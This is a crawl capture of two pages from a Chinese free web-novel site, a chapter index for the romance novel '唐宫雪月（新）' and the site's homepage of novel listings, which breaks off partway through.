

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yujinxs.com/153184078.html
body_size: 5041
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>唐宫雪月（新）_密夜（一）_全文免费阅读 -郁金小说网 </title><meta name="keywords" content="唐宫雪月（新）_密夜（一）_全文免费阅读" /><meta name="description" content="作者雪月漪梅湘的文字很有冲击力，对男女主的感情总会有一种感同身受的感觉，追的我晚上都不用睡觉了。" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.yujinxs.com/153184078.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yujinxs.com/153184078.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="郁金小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="雪月漪梅湘"/><meta property="og:description" content="作者雪月漪梅湘的文字很有冲击力，对男女主的感情总会有一种感同身受的感觉，追的我晚上都不用睡觉了。"/><meta property="og:url" content="https://yujinxs.com/153184078.html"/><meta property="og:novel:category" content="言情小说"/><meta property="og:image" content="//img.yujinxs.com/upfile/s/fbTX.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="密夜（一） 唐宫雪月（新）"/><meta property="og:novel:status" content="连载中"/><meta property="og:title" content="唐宫雪月（新）"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://yujinxs.com/153184078/6.html"/><meta property="og:novel:update_time" content="2018-09-04"/><meta property="og:novel:book_name" content="唐宫雪月（新）"/><meta property="og:novel:read_url" content="https://yujinxs.com/153184078.html"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='郁金小说网',TWMO='big5',TWPC='tw',COOKIE_PRE='5ycgh',TJ='T595ycgh',CAD=0,CDNV='318',xCoverList=[],ADN='od',TJN='pv',DOMA='yujinxs.com',DIR='/',CDN='https://23.224.199.82:61234/xcdn1/',FORM_HASH='7839b26cg9e75s',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yujinxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="郁金小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">郁金小说网</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，宁少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/3_1.html">玄幻小说</a></li><li><a href="/books/4_1.html">仙侠小说</a></li><li><a href="/books/5_1.html">军事小说</a></li><li><a href="/books/6_1.html">竞技小说</a></li><li><a href="/books/7_1.html">架空历史</a></li><li><a href="/books/8_1.html">灵异悬疑</a></li><li><a href="/books/9_1.html">穿越小说</a></li><li><a href="/books/10_1.html">惊悚小说</a></li><li><a href="/books/11_1.html">都市生活</a></li><li><a href="/books/click_1.html">热门小说</a></li><li><a href="/books/quanben_1.html">全本小说</a></li><li><a href="/books/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.yujinxs.com/153184078.html" title="唐宫雪月（新）">手机阅读《唐宫雪月（新）》</a></div><a href="/">郁金小说网</a> &gt; <a href="/books/11_1.html">都市生活</a> &gt; <a href="/153184078.html">唐宫雪月（新）</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.yujinxs.com/upfile/s/fbTX.jpg?sm" author="雪月漪梅湘" alt="唐宫雪月（新）" /><span class="b"></span></div><div id="info"><h1>唐宫雪月（新）</h1><p>作者：<a href="/author/i9b6e582yeaacb6eHckeaabzeL.html" target="_blank">雪月漪梅湘</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="R9XF4" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="R9XF4" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/153184078.html">TXT下载</a></p><p>更新时间：2018-09-04 05:52:03&nbsp;[共6章] <p>最新：<a href="/153184078/6.html" title="">密夜（一）</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/oWM.html" target="_blank" title="好莱坞制作">好莱坞制作</a> (技术流) 、 <a href="/nTOk.html" target="_blank" title="私逃">私逃</a><a href="/book/dqDGSW6.html" title="天津骑洋马" target="_blank">天津骑洋马</a> (推理小说) 、 <a href="/t5E5.html" target="_blank" title="我是真的很有钱[快穿]">我是真的很有钱[快穿]</a> (都市情缘) 、 <a href="/X1bw.html" target="_blank" title="退婚后白月光O变A了">退婚后白月光O变A了</a> (护短小说) 、 <a href="/JdW7.html" target="_blank" title="漂亮笨蛋有一个影帝的孩子">漂亮笨蛋有一个影帝的孩子</a><a href="/book/rmNDri9d.html" title="末世脑控" target="_blank">末世脑控</a> (耽美小说) 、 <a href="/nlP9.html" target="_blank" title="入赘">入赘</a><a href="/book/K539uVl.html" title="摄影师会参与选片吗" target="_blank">摄影师会参与选片吗</a> (历史小说) 、 <a href="/n07Q.html" target="_blank" title="杨教授今天弯了吗">杨教授今天弯了吗</a> (娱乐圈) 、 <a href="/d8QV.html" target="_blank" title="采花大帝/天如月">采花大帝/天如月</a><a href="/book/3NO5f09.html" title="医生给女朋友妈妈主刀 电视剧" target="_blank">医生给女朋友妈妈主刀 电视剧</a> (古典架空) 、 <a href="/JtkB.html" target="_blank" title="听说我们结婚了">听说我们结婚了</a><a href="/book/Qq4lSbA.html" title="妈妈打电" target="_blank">妈妈打电</a> (穿越时空) 、 <a href="/nMFq.html" target="_blank" title="与枪为敌（GL）">与枪为敌（GL）</a><a href="/book/Dl1rCzW.html" title="DN升降器" target="_blank">DN升降器</a> (明星小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《唐宫雪月（新）》作品介绍</dt><div class="chapter-desc">作者雪月漪梅湘的文字很有冲击力，对男女主的感情总会有一种感同身受的感觉，追的我晚上都不用睡觉了。 </div><dt>《唐宫雪月（新）》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/153184078/6.html">密夜（一）</a></dd><dd><a href="/153184078/5.html">智解雁门危</a></dd><dd><a href="/153184078/4.html">新婚之喜（二）</a></dd><dd><a href="/153184078/3.html">新婚之喜 （一）</a></dd><dd><a href="/153184078/2.html">引 子</a></dd><dd><a href="/153184078/1.html">序言</a></dd><dt>《唐宫雪月（新）》 正文 </dt><dd><a href="/153184078/1.html">序言</a></dd><dd><a href="/153184078/2.html">引 子</a></dd><dd><a href="/153184078/3.html">新婚之喜 （一）</a></dd><dd><a href="/153184078/4.html">新婚之喜（二）</a></dd><dd><a href="/153184078/5.html">智解雁门危</a></dd><dd><a href="/153184078/6.html">密夜（一）</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/153184078/list_1.html">上页</a><b>1</b><a href="/153184078/list_1.html">下页</a><select id="jump" onchange="location.href='/153184078/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 6 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/nfmn.html" target="_blank" title="重返84：从收破烂开始致富">重返84：从收破烂开始致富</a>、 <a href="/XsXD.html" target="_blank" title="妖怪被迫营业的那些年">妖怪被迫营业的那些年</a>、 <a href="/n01Q.html" target="_blank" title="攻音系草又被撩">攻音系草又被撩</a>、 <a href="/txEV.html" target="_blank" title="天下第一少女攻">天下第一少女攻</a>、 <a href="/tZsL.html" target="_blank" title="穿成男主准前妻">穿成男主准前妻</a>、 <a href="/nW5V.html" target="_blank" title="魂兮归来+番外">魂兮归来+番外</a>、 <a href="/book/a8PzIKG.html" title="山村少年意外获得神奇医术,从此桃花不断" target="_blank">山村少年意外获得神奇医术,从此桃花不断</a>、 <a href="/tZ99.html" target="_blank" title="穿书之女主会咬人">穿书之女主会咬人</a>、 <a href="/nuNJ.html" target="_blank" title="破镜重圆指南[快穿]">破镜重圆指南[快穿]</a>、 <a href="/353832369.html" target="_blank" title="姐夫的荣耀续集之女王归来">姐夫的荣耀续集之女王归来</a>、 <a href="/book/ge2NFzY.html" title="宗师英文" target="_blank">宗师英文</a>、 <a href="/EFM.html" target="_blank" title="哭泣的祭品">哭泣的祭品</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⒈ 《唐宫雪月（新）》为雪月漪梅湘所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与郁金小说网的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>⒉ 《唐宫雪月（新）》小说跌宕起伏、精彩连篇，希望广大书友支持正版，支持作者。</p><p>*. <a href="/k/zdwn8n1qx9wt0.html">唐宫雪月（新）,在线阅读 ,全本TXT下载</a>/<span class="gray">2018-10-04 21:19:12</span></p><p>*. <a href="/153184078_1395156680.html">唐宫雪月（新）精彩阅读,原创、恩怨情仇、古色古香,TXT免费下载</a>/<span class="gray">2017-06-18 21:03:20</span></p><p>*. <a href="/k/8epwbwi9row1n.html">唐宫雪月（新）原创、恩怨情仇、古色古香,TXT免费下载,无广告下载</a>/<span class="gray">2018-05-31 15:24:00</span></p><p>*. <a href="/k/9oqydy2azyk1d.html">（原创、恩怨情仇、古色古香）唐宫雪月（新）,免费阅读,雪月漪梅湘,最新章节,</a>/<span class="gray">2017-08-23 19:34:37</span></p><p>*. <a href="/153184078_125911186.html">唐宫雪月（新）共万字全集TXT下载,全集最新列表,雪月漪梅湘</a>/<span class="gray">2017-08-22 17:18:37</span></p><p><a href="/153184078/222.163.116.184.html" class="gray">222.163.116.184</a> / <a href="/153184078/180.98.204.68.html" class="gray">180.98.204.68</a> / <a href="/153184078/183.223.48.56.html" class="gray">183.223.48.56</a> / <a href="/153184078/117.65.50.88.html" class="gray">117.65.50.88</a> / <a href="/153184078/23.28.32.232.html" class="gray">23.28.32.232</a> / <a href="/153184078/38.158.174.60.html" class="gray">38.158.174.60</a> / <a href="/153184078/116.132.254.68.html" class="gray">116.132.254.68</a> / <a href="/153184078/1.203.66.180.html" class="gray">1.203.66.180</a> / <a href="/153184078/24.176.4.56.html" class="gray">24.176.4.56</a> / <a href="/153184078/117.88.218.252.html" class="gray">117.88.218.252</a> / <a href="/153184078/116.132.252.180.html" class="gray">116.132.252.180</a> / <a href="/153184078/108.35.8.64.html" class="gray">108.35.8.64</a> / <a href="/153184078/106.8.136.200.html" class="gray">106.8.136.200</a> / <a href="/153184078/24.17.5.124.html" class="gray">24.17.5.124</a> / <a href="/153184078/112.52.75.236.html" class="gray">112.52.75.236</a> / <a href="/153184078/107.170.60.108.html" class="gray">107.170.60.108</a> / <a href="/153184078/194.31.178.12.html" class="gray">194.31.178.12</a> / <a href="/153184078/180.98.67.40.html" class="gray">180.98.67.40</a> / <a href="/153184078/129.28.179.204.html" class="gray">129.28.179.204</a> / <a href="/153184078/111.55.100.44.html" class="gray">111.55.100.44</a> / </p></div></div><script src="/click/153184078"></script><script src="/5ycm2/318.baiduttmi"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.yujinxs.com/">郁金小说网</a>(yujinxs.com) All Rights Reserved. <a href="//tw.yujinxs.com/153184078.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/bmail8QJK.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="15.46ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yujinxs.com/?FROM=bjs&u=BJS
body_size: 9225
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>郁金小说网-好看的小说排行榜</title><meta name="keywords" content="郁金小说网|玄幻小说|免费全本小说" /><meta name="description" content="郁金小说网是优秀的免费小说网站，拥有优秀军事小说以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.yujinxs.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yujinxs.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="郁金小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='郁金小说网',TWMO='big5',TWPC='tw',COOKIE_PRE='5ycgh',TJ='T595ycgh',CAD=0,CDNV='318',xCoverList=[],ADN='od',TJN='pv',DOMA='yujinxs.com',DIR='/',CDN='https://23.224.199.82:61234/xcdn1/',FORM_HASH='e41feb73g9e75t',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yujinxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="郁金小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">郁金小说网</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，宁少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/3_1.html">玄幻小说</a></li><li><a href="/books/4_1.html">仙侠小说</a></li><li><a href="/books/5_1.html">军事小说</a></li><li><a href="/books/6_1.html">竞技小说</a></li><li><a href="/books/7_1.html">架空历史</a></li><li><a href="/books/8_1.html">灵异悬疑</a></li><li><a href="/books/9_1.html">穿越小说</a></li><li><a href="/books/10_1.html">惊悚小说</a></li><li><a href="/books/11_1.html">都市生活</a></li><li><a href="/books/click_1.html">热门小说</a></li><li><a href="/books/quanben_1.html">全本小说</a></li><li><a href="/books/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/XVnO.html" title=""><img data-lazy="//img.yujinxs.com/upfile/q/d6Z.jpg?sm" alt="有朝一日刀在手" author="退戈" src="/bloaddbDM.svg" /></a></div><dl><dt><span>退戈</span><a href="/XVnO.html" title="">有朝一日刀在手</a></dt><dd>晋江金牌推荐VIP完结 总点击数：3233410 总书评数：98955 当前被收藏数：81672 营养液数：201050 文章积分：2,9...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/X2tq.html" title=""><img data-lazy="//img.yujinxs.com/upfile/q/d4vM.jpg?sm" alt="漂亮的狐狸们" author="疯狂的虫子" src="/bloaddbDM.svg" /></a></div><dl><dt><span>疯狂的虫子</span><a href="/X2tq.html" title="">漂亮的狐狸们</a></dt><dd>晋江VIP完结 总书评数：556 当前被收藏数：4834 营养液数：832 文章积分：80,310,880 (香软/长腿/大漂亮/狐狸精受...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/42U.html" title=""><img data-lazy="//img.yujinxs.com/upfile/A/NM4k.jpg?sm" alt="重生之影后的算命群" author="和衣倒人怀" src="/bloaddbDM.svg" /></a></div><dl><dt><span>和衣倒人怀</span><a href="/42U.html" title="">重生之影后的算命群</a></dt><dd>晋江金牌推荐VIP完结 总书评数：2863 当前被收藏数：6130 文案 谢楚琦重生了。 一代玄学大师变成了柔弱小姑娘，还有一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/nDYM.html" title=""><img data-lazy="//img.yujinxs.com/upfile/r/eO5l.jpg?sm" alt="你别看他们" author="张无声" src="/bloaddbDM.svg" /></a></div><dl><dt><span>张无声</span><a href="/nDYM.html" title="">你别看他们</a></dt><dd>晋江VIP 完结 总书评数：5218 当前被收藏数：15274 营养液数：8172 文章积分：206,729,072 简介： 疯执超能演画...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/tR40.html" title=""><img data-lazy="//img.yujinxs.com/upfile/c/pLX.jpg?sm" alt="娇娇（重生）" author="纪开怀" src="/bloaddbDM.svg" /></a></div><dl><dt><span>纪开怀</span><a href="/tR40.html" title="">娇娇（重生）</a></dt><dd>文案： 燕家娇女，殊色倾城，宠冠后宫， 一朝国破，跌落尘埃，被新帝强占，屈辱不堪。 一杯毒酒恩仇两讫，再睁眼，她回到了十六岁。 曾经的冤家...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ndMD.html" title=""><img data-lazy="//img.yujinxs.com/upfile/q/daZb.jpg?sm" alt="傅少偏偏要娶我/第一婚宠：傅太太她貌美如花" author="夏弥尔" src="/bloaddbDM.svg" /></a></div><dl><dt><span>夏弥尔</span><a href="/ndMD.html" title="">傅少偏偏要娶我/第一婚宠：傅太太她貌美如花</a></dt><dd>番茄vip完结 已完结萌宝现代言情豪门总裁宠妻甜宠 111.0万字4.3万人在读 简介: 傅司夜爱一个女人爱进了骨子里。 可这个女人却在四...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">仙侠</span><span class="s2"><a href="/Xsik.html" title="">怀了反派魔尊的崽[穿书]</a></span><span class="s5">闲狐</span></li><li><span class="s1">东方</span><span class="s2"><a href="/570793980.html" title="">仙子必须败</a></span><span class="s5">西瓜炒哈密瓜</span></li><li><span class="s1">王妃</span><span class="s2"><a href="/XrKS.html" title="">裙下之臣（重生）</a></span><span class="s5">山有青木</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/XaZI.html" title="">晴非得已</a></span><span class="s5">钱芊</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/83f.html" title="">美男客栈</a></span><span class="s5">浅宅安然</span></li><li><span class="s1">孤儿</span><span class="s2"><a href="/dfhy.html" title="">（火影/佐鸣同人）永恒的爱</a></span><span class="s5">海蓝色的遗忘</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/nXap.html" title="">（综漫同人）松田警官想要自救</a></span><span class="s5">颜荀</span></li><li><span class="s1">超能</span><span class="s2"><a href="/nXi0.html" title="">老攻是深海人鱼</a></span><span class="s5">两只橘猫</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/tu8o.html" title="">盛世暖婚/以身试爱</a></span><span class="s5">夏汤圆</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/gnn.html" title="">呆萌娇妻，席少狠狠爱</a></span><span class="s5">花痴篮子</span></li><li><span class="s1">异界</span><span class="s2"><a href="/dUdN.html" title="">双极修灵</a></span><span class="s5">六班掌门</span></li><li><span class="s1">一见</span><span class="s2"><a href="/454136556.html" title="">冲动的惩罚</a></span><span class="s5">午夜少妇</span></li><li><span class="s1">重生</span><span class="s2"><a href="/nlgl.html" title="">朕略萌</a></span><span class="s5">小哟哟</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/tdYD.html" title="">全能女神[娱乐圈]</a></span><span class="s5">若祁</span></li><li><span class="s1">BL</span><span class="s2"><a href="/XolZ.html" title="">原来我才是反派[穿书]</a></span><span class="s5">山风满楼</span></li><li><span class="s1">职场</span><span class="s2"><a href="/nJBk.html" title="">年代文女配觉醒后[七零]</a></span><span class="s5">末笙</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/JZfQ.html" target="_blank" title="全球末世：真少爷觉醒后驯服反派"><img data-lazy="//img.yujinxs.com/upfile/t/gHjr.jpg?sm" alt="全球末世：真少爷觉醒后驯服反派" author="烤兔2024" /></a></div><dl><dt><a href="/JZfQ.html" title="全球末世：真少爷觉醒后驯服反派">全球末世：真少爷觉醒后驯服反派</a></dt><dd>番茄VIP完结 文案： 【双男主＋末世进化＋真少爷觉醒＋反团宠＋反派＋群像文＋苏爽＋微无限流】 豪门真少爷刘谨安在被接回顾家认祖归宗的那一...</dd></dl><div class="clear"></div></div><ul><li><a href="/ko1.html" title="无限之随心所欲">无限之随心所欲</a>/卡夫卡卡H</li><li><a href="/nfeV.html" title="凶祟">凶祟</a>/杨溯</li><li><a href="/hkc.html" title="宝贝记事">宝贝记事</a>/国王的新衣</li><li><a href="/nXbh.html" title="顶流的小吸血鬼撩炸了">顶流的小吸血鬼撩炸了</a>/断电的夏夜</li><li><a href="/n1rR.html" title="【星际】上将夫人只想离婚">【星际】上将夫人只想离婚</a>/梦自惊</li><li><a href="/ndo9.html" title="人鱼恶礁">人鱼恶礁</a>/天堂放逐者</li><li><a href="/864172808.html" title="仙武神帝">仙武神帝</a>/星辉流明</li><li><a href="/tEOn.html" title="雪中悍刀行（全集）">雪中悍刀行（全集）</a>/烽火戏诸侯</li><li><a href="/ttaW.html" title="嫁给反派之后">嫁给反派之后</a>/薇我无酒</li><li><a href="/ZQg.html" title="异世之迪鲁兽">异世之迪鲁兽</a>/0橘子0</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/duj3.html" target="_blank" title="（仙侠GL）豪迈仙生"><img data-lazy="//img.yujinxs.com/upfile/D/QcI.jpg?sm" alt="（仙侠GL）豪迈仙生" author="文绎" /></a></div><dl><dt><a href="/duj3.html" title="（仙侠GL）豪迈仙生">（仙侠GL）豪迈仙生</a></dt><dd>晋江VIP完结 总下载数：7 非V章节总点击数：48685 总书评数：333 当前被收藏数：550 文章积分：18,657,432 她是个...</dd></dl><div class="clear"></div></div><ul><li><a href="/X1ec.html" title="执剑抱走师姐（穿书）">执剑抱走师姐（穿书）</a>/河沐</li><li><a href="/XDb8.html" title="一篇古早狗血虐文">一篇古早狗血虐文</a>/黍宁</li><li><a href="/dMih.html" title="捕龙印">捕龙印</a>/黑糖煮酸梅</li><li><a href="/mvn.html" title="读者他哭声沙哑[穿书]">读者他哭声沙哑[穿书]</a>/安萧苏苏</li><li><a href="/X2Y9.html" title="得罪魔尊后我竟成他白月光">得罪魔尊后我竟成他白月光</a>/是苍的月月</li><li><a href="/n6EU.html" title="师姐，我不想努力了">师姐，我不想努力了</a>/暗狱领主</li><li><a href="/Xumf.html" title="反穿归来我竟成了废柴">反穿归来我竟成了废柴</a>/雨霁山青</li><li><a href="/XK9q.html" title="师尊他不想[穿书]">师尊他不想[穿书]</a>/冬日下的暖猫</li><li><a href="/50430434.html" title="百炼成仙">百炼成仙</a>/楚若夕</li><li><a href="/nHml.html" title="全修界都在传唱我们的故事">全修界都在传唱我们的故事</a>/青端</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/nr4l.html" target="_blank" title="黄埔军校1-23期教职员与同学录"><img data-lazy="//img.yujinxs.com/def/2061413880/2985.jpg?sm" alt="黄埔军校1-23期教职员与同学录" author="未知" /></a></div><dl><dt><a href="/nr4l.html" title="黄埔军校1-23期教职员与同学录">黄埔军校1-23期教职员与同学录</a></dt><dd>【简介】 黄埔军校1-23期人员名录 重要文史资料</dd></dl><div class="clear"></div></div><ul><li><a href="/ZNK.html" title="一炮打响">一炮打响</a>/天弑</li><li><a href="/d1yR.html" title="神秘的索南才旦">神秘的索南才旦</a>/傅子奎</li><li><a href="/ch8.html" title="官路豪门">官路豪门</a>/懵懂的猪</li><li><a href="/XdR.html" title="五代逆天">五代逆天</a>/崆峒007</li><li><a href="/805301984.html" title="护士姐姐爱上我">护士姐姐爱上我</a>/九渡</li><li><a href="/1948217256.html" title="大唐好男人">大唐好男人</a>/虎啸山庄庄主</li><li><a href="/1222243056.html" title="契约宠媳">契约宠媳</a>/唐叶</li><li><a href="/1680263863.html" title="蛇蝎毒妃">蛇蝎毒妃</a>/夕颜洛</li><li><a href="/t7k.html" title="秦氏天下">秦氏天下</a>/诺雨</li><li><a href="/672509558.html" title="唐朝贵公子">唐朝贵公子</a>/上山打老虎额</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/dHJi.html" target="_blank" title="沉沦魔王"><img data-lazy="//img.yujinxs.com/upfile/v/i58.jpg?sm" alt="沉沦魔王" author="真的懒得取名" /></a></div><dl><dt><a href="/dHJi.html" title="沉沦魔王">沉沦魔王</a></dt><dd>起点VIP完结 总推荐6984 文案： 穿越成暗黑破坏神2的沉沦魔，踏上燃满烈焰的魔王之路。 原文网址</dd></dl><div class="clear"></div></div><ul><li><a href="/nZIV.html" title="我能看到所有BOSS掉落">我能看到所有BOSS掉落</a>/南边雨落</li><li><a href="/nJOb.html" title="身为队长，必须高冷[电竞]">身为队长，必须高冷[电竞]</a>/芝芝猫猫</li><li><a href="/nDaz.html" title="校霸又在装乖了">校霸又在装乖了</a>/小春花</li><li><a href="/XOav.html" title="你是我的取向狙击[电竞]">你是我的取向狙击[电竞]</a>/鱼迎</li><li><a href="/nZ5.html" title="冠军教父">冠军教父</a>/林海听涛</li><li><a href="/872840418.html" title="轮回乐园">轮回乐园</a>/那一只蚊子</li><li><a href="/2019480774.html" title="明朝败家子">明朝败家子</a>/上山打老虎额</li><li><a href="/1147801044.html" title="全民求生，我有宝箱系统">全民求生，我有宝箱系统</a>/酸辣鱼</li><li><a href="/X2lb.html" title="你们用枪我用弓[电竞]">你们用枪我用弓[电竞]</a>/狐生有梦</li><li><a href="/ttsB.html" title="天才后卫">天才后卫</a>/幸福微光</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/t0eB.html" target="_blank" title="吃货当家：朕的皇后是神厨文"><img data-lazy="//img.yujinxs.com/upfile/d/qHt.jpg?sm" alt="吃货当家：朕的皇后是神厨文" author="九尘" /></a></div><dl><dt><a href="/t0eB.html" title="吃货当家：朕的皇后是神厨文">吃货当家：朕的皇后是神厨文</a></dt><dd>红薯网VIP完结 文案： 中医世家掌上明珠穿越为将府嫡女，白富美摇身一变成为矮胖挫。 曾任人宰割的大肉包也有医食双修，逆袭天下的时候。 初...</dd></dl><div class="clear"></div></div><ul><li><a href="/tEOn.html" title="雪中悍刀行（全集）">雪中悍刀行（全集）</a>/烽火戏诸侯</li><li><a href="/nMia.html" title="君命难违">君命难违</a>/非羽无面</li><li><a href="/Jnb0.html" title="华娱之实绩为王">华娱之实绩为王</a>/白狼浪</li><li><a href="/dBSF.html" title="重生之逆流">重生之逆流</a>/紫伊281</li><li><a href="/d9jr.html" title="冷兵器是男人的浪漫">冷兵器是男人的浪漫</a>/唇亡齿寒0</li><li><a href="/nmD0.html" title="八零赤脚医生">八零赤脚医生</a>/越什</li><li><a href="/tAjJ.html" title="农门弃女：妖孽丞相赖上床">农门弃女：妖孽丞相赖上床</a>/偏方方</li><li><a href="/BPN.html" title="缥缈尊者2">缥缈尊者2</a>/紫影飞扬</li><li><a href="/dTvD.html" title="你就是李世民">你就是李世民</a>/雁北留</li><li><a href="/1036283940.html" title="开局狙了个大佐">开局狙了个大佐</a>/非是吃货</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/m8D.html" target="_blank" title="霸道总鬼缠上我"><img 